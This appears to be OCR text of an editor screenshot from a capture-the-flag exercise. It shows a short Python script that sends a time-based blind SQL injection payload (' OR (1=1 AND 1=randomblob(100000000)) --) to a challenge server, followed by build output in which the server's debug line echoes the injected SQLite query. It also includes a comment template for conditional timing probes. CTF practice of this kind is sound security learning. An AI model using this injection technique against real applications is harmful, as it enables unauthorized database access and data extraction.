 ~/aci/the_sql_always_sucks/ape.py - Sublime Text
En
ape.py
Build output
1 #!/usr/bin/env python
2
3 import requests
4
5 url = "http://challenge.acictf.com:63599/?firstname=a"
6
7 user_agent = 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0)
8 headers = {
9 "User-Agent": user_agent
10 }
11
12 params = {
13 "firstname": "' OR (1=1 AND 1=randomblob(100000000)) --"
14 }
15
16 r = requests.get(url, headers = headers, params = params)
17 print(r.text)
18
19 # cond='true' AND 1=randomblob(100000000)
30 </div>
31 </div>
32 </div>
33 </div>
34 </div>
35 <p class='debug'> Debug: Last SQLite Query: SELECT
lastname FROM Users WHERE firstname='' OR (1=1 AND
1=randomblob(100000000)) --'</p>
36 </body>
37 </html>
38
39 [Finished in 5.5s]
Line 19, Column 42; Build finished